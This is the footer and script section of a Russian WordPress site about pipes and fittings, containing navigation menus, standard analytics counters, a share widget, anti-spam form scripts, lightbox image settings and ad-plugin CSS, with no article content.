<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>

<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type="text/javascript">
for (i=0; i<document.forms.length; i++) {
    var f = document.forms[i];
    if (f.comment_post_ID) {
        f.encoding = "multipart/form-data";

        break;
    }
}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-6977586161b6c"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
cm4S="form[action='https://o-trubah.ru/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":true,"slideshow_autostart":true,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_default","ui_labels":{"loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","nav_next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f","nav_prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f","slideshow_start":"\u0421\u043b\u0430\u0439\u0434\u0448\u043e\u0443","slideshow_stop":"\u041f\u0430\u0443\u0437\u0430","group_status":"\u0424\u043e\u0442\u043e %current% \u0438\u0437 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"576639364":{"id":6142,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg","internal":true,"sizes":{"thumbnail":{"file":"osnovnye-vidy-fitingov-dlya-stalnyh-trub-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"osnovnye-vidy-fitingov-dlya-stalnyh-trub-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"original":{"file":"osnovnye-vidy-fitingov-dlya-stalnyh-trub.jpg","width":200,"height":150}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1404138272","caption":""},"881274248":{"id":6143,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom.jpg","internal":true,"sizes":{"thumbnail":{"file":"mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-300x215.jpg","width":300,"height":215,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom-600x431.jpg","width":600,"height":431,"mime-type":"image\/jpeg"},"original":{"file":"mufta--samyy-prostoy-soedinitelnyy-element-kotoryy-soedinyaet-vodoprovody-odnogo-diametra-na-pryamom.jpg","width":684,"height":492}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1404138272","caption":""},"1078330091":{"id":6148,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda.jpg","internal":true,"sizes":{"thumbnail":{"file":"uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda-300x195.jpg","width":300,"height":195,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda-300x195.jpg","width":300,"height":195,"mime-type":"image\/jpeg"},"original":{"file":"uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda.jpg","width":435,"height":284}},"image_meta":{"aperture":0,"credit":"notte","camera":"","caption":"","created_timestamp":1404149175,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"uglovoj-stalnoj-fiting-odin-iz-naibolee-chasto-ispolzuemyh-soedinitelnyh-elementov-truboprovoda","caption":""},"852700550":{"id":6144,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/nikelirovannaya-zaglushka.jpg","internal":true,"sizes":{"thumbnail":{"file":"nikelirovannaya-zaglushka-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"nikelirovannaya-zaglushka-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"original":{"file":"nikelirovannaya-zaglushka.jpg","width":234,"height":234}},"image_meta":{"aperture":0,"credit":"","camera":"","caption":"","created_timestamp":0,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"att1404138273","caption":""},"1257476869":{"id":6149,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem.jpg","internal":true,"sizes":{"thumbnail":{"file":"soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem-300x141.jpg","width":300,"height":141,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem-300x141.jpg","width":300,"height":141,"mime-type":"image\/jpeg"},"original":{"file":"soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem.jpg","width":497,"height":235}},"image_meta":{"aperture":0,"credit":"notte","camera":"","caption":"","created_timestamp":1404149679,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"soedinitelnyj-element-kreplenie-kotorogo-osushhestvlyaetsya-svarochnym-putem","caption":""},"788088811":{"id":6151,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/ustrojstvo-press-fitinga.jpg","internal":true,"sizes":{"thumbnail":{"file":"ustrojstvo-press-fitinga-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"ustrojstvo-press-fitinga-300x214.jpg","width":300,"height":214,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"ustrojstvo-press-fitinga-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"fetchimg":{"file":"ustrojstvo-press-fitinga-300x214.jpg","width":300,"height":214,"mime-type":"image\/jpeg"},"original":{"file":"ustrojstvo-press-fitinga.jpg","width":577,"height":413}},"image_meta":{"aperture":0,"credit":"xemul","camera":"","caption":"","created_timestamp":1291326342,"copyright":"","focal_length":0,"iso":0,"shutter_speed":0,"title":""},"description":"","title":"ustrojstvo-press-fitinga","caption":""},"486079624":{"id":6146,"type":"image","source":"https:\/\/o-trubah.ru\/wp-content\/uploads\/flantsevoe-soedinenie.jpg","internal":true,"sizes":{"thumbnail":{"file":"flantsevoe-soedinenie-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"medium":{"file":"flantsevoe-soedinenie-300x225.jpg","width":300,"height":225,"mime-type":"image\/jpeg"},"wp_rp_thumbnail":{"file":"flantsevoe-soedinenie-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"original":{"file":"flantsevoe-soedinenie.jpg","width":500,"height":375}},"image_meta":{"aperture":11,"credit":"","camera":"E-500","caption":"","created_timestamp":1205176063,"copyright":"","focal_length":"40","iso":"200","shutter_speed":"0.0125","title":"OLYMPUS DIGITAL CAMERA"},"description":"","title":"OLYMPUS DIGITAL CAMERA","caption":""}});} }
/* THM */
if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_baseline',{"name":"\u0411\u0430\u0437\u043e\u0432\u0430\u044f \u043b\u0438\u043d\u0438\u044f","parent":"","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/baseline\/css\/style.css","deps":[]}],"layout_raw":"<div class=\"slb_container\"><div class=\"slb_content\">{{item.content}}<div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><div class=\"slb_controls\"><span class=\"slb_close\">{{ui.close}}<\/span><span class=\"slb_slideshow\">{{ui.slideshow_control}}<\/span><\/div><div class=\"slb_loading\">{{ui.loading}}<\/div><\/div><div class=\"slb_details\"><div class=\"inner\"><div class=\"slb_data\"><div class=\"slb_data_content\"><span class=\"slb_data_title\">{{item.title}}<\/span><span class=\"slb_group_status\">{{ui.group_status}}<\/span><div class=\"slb_data_desc\">{{item.description}}<\/div><\/div><\/div><div class=\"slb_nav\"><span class=\"slb_prev\">{{ui.nav_prev}}<\/span><span class=\"slb_next\">{{ui.nav_next}}<\/span><\/div><\/div><\/div><\/div>"}); }if ( !!window.SLB && SLB.has_child('View.extend_theme') ) { SLB.View.extend_theme('slb_default',{"name":"\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0441\u0432\u0435\u0442\u043b\u044b\u0439)","parent":"slb_baseline","styles":[{"handle":"base","uri":"https:\/\/o-trubah.ru\/wp-content\/plugins\/simple-lightbox\/themes\/default\/css\/style.css","deps":[]}]}); }})})(jQuery);}/* ]]> */</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
